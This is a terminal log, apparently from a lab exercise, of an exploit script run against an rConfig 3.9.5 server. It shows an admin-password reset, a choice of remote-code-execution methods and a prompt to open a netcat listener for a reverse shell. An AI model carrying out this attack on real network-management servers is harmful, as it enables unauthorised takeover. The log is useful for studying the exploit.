 ┌──(root㉿192)-[/home/kali/桌面/测试/exploits-rconfig]
└─# python exp.py
Connecting to: https://192.168.227.57:8081/
Connect back is set to: ping 192.168.45.208, please launch 'nc -lv 9001'
Version is rConfig Version 3.9.4 it may not be vulnerable
Remote Code Execution + Auth bypass rConfig 3.9.5 by Daniel Monzón
In the last stage if your payload is a reverse shell, the exploit may not launch the success message, but check your netcat ;)
Note: preferred method for auth bypass is 1, because it is less 'invasive'
Note2: preferred method for RCE is 2, as it does not need you to know if, for example, netcat has been installed in the target machine
Choose method for authentication bypass:
1) User creation
2) User enumeration + User edit
Method>2
(+) The admin user is present in this rConfig instance
(+) The new password for the admin user is Testing1@
Choose method for RCE:
1) Unsafe call to exec()
2) Template edit
Method>1
(+) Log in as test completed
^CTraceback (most recent call last):
File "/home/kali/桌面/测试/exploits-rconfig/exp.py", line 329, in <module>
main()